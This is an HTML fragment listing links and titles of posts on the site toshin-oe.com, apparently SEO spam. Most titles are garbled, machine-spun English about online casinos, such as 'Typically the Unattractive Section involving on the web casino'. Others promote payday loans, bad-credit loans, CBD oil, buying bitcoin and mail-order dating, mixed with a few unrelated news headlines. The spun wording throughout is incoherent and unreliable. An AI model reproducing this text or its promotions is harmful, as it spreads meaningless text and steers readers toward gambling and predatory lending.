                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
